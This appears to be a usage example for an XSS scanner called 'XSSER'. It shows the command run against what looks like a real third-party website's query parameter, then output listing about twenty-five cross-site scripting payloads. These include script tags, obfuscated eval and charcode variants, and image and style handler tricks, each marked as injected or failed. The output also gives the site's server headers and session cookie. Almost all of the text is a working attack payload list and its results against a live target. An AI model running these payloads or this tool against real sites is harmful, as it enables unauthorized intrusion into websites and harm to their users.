 $ py Xss.py -a -u 'http://www.architettipistoia.it/00news.asp?cat=' -c -rW --title 'HackTheWorld' --desc 'Simple example of desc' --auth 'Mik' --completed -p localhost
XSSER
Author: Mik
Version: Beta 1
[-] Starting and Creating an Automatic Injection [Processing] - - - - - - - -
[+] Successfully injected payload: <script>alert(123456789)</script>
[+] Successfully injected payload: \<script\>alert\(123456789\)\<\/script\>
[+] Successfully injected payload: "><script>alert(123456789)</script>
[+] Successfully injected payload: onload=<script>alert(123456789)<\script>
[+] Successfully injected payload: <IMG SRC=javascript:alert(123456789)>
[+] Successfully injected payload: <IMG SRC=`javascript:alert(123456789)`>
[+] Successfully injected payload: <script>onload=("alert(123456789)")</script>
[+] Impossible inject the payload: <object data="data:text/html;base64,PHNjcmlwdD5hbGVydCgxMjM0NTY3ODkpPC9zY3JpcHQ+"></object>
[+] Successfully injected payload: <TABLE BACKGROUND="javascript:alert(123456789)"></TABLE>
[+] Successfully injected payload: <script>eval(String(alert(123456789)))</script>
[+] Successfully injected payload: <script>0x610x6c0x650x720x740x280x310x320x330x340x350x360x370x380x390x29</script>
[+] Successfully injected payload: <LINK REL="stylesheet" HREF="javascript:alert(123456789);">
[+] Impossible inject the payload: <HTML><BODY><?xml:namespace prefix="t" ns="urn:schemas-microsoft-com:time"><?import namespace="t" implementation="#default#time2"><t:set attributeName="inner
HTML" to="XSS<SCRIPT DEFER>alert(123456789)</SCRIPT>"> </BODY></HTML>
[+] Impossible inject the payload: '';!--"<XSS>=&{()}
[+] Successfully injected payload: <script>30783631307836633078363530783732307837343078323830783331307833323078333330783334307833353078333630783337307833383078333930783239</script>
[+] Impossible inject the payload: <script>alert%28123456789%29</script>
[+] Successfully injected payload: <script>alert(String.fromCharCode(97108101114116404950515253545556​5741))</script>
[+] Successfully injected payload: <isindex/autofocus/onfocus=alert(123456789)>
[+] Successfully injected payload: <IMG """><SCRIPT>alert(123456789)</SCRIPT>">
[+] Successfully injected payload: <XSS STYLE="xss:expression(alert(123456789))">
[+] Impossible inject the payload: <svg/onload=%26%23097lert%26lpar;alert(123456789))>
[+] Successfully injected payload: <sCR<script>iPt>alert(123456789)</SCr</script>IPt>
[+] Successfully injected payload: ";alert(123456789);//
[+] Successfully injected payload: <script>eval(alert(123456789))</script>
[+] Successfully injected payload: <?php echo("<script>alert(123456789)\</script>")?>
[+] Successufly Injected Payloads Number: 20
[-] Failed Injected Payloads Number: 5
[+] Show in chart here: https://plot.ly/~01cde849/20.embed
[+] Other info:
[+] Date Fri, 29 Dec 2017 15:55:45 GMT
[+] Server Microsoft-IIS/6.0
[+] X-Powered-By ASP.NET
[+] Content-Length 16935
[+] Content-Type text/html
[+] Set-Cookie ASPSESSIONIDSCSCADCC=PLIPNADDAKNLLHFBLCNEDHGC; path=/
[+] Cache-control private
[+] Control if it's possible a CSRF or ClickJacking attack:
[-] No infos for determine it . . .
[+] Reporting in Web Panel . . .
[+] Go on: 'localhost:8000/ReceiveData/4861636b546865576f726c64/Mik/53696d706c65206578616d706c65206f662064657363/687474703a2f2f7777772e61726368697465747469706973746f69612e69742f30306e6577732e6
173703f6361743d/get/6c6f63616c686f7374/2727/2727/2727/True/0/True/False/False/False/False/True'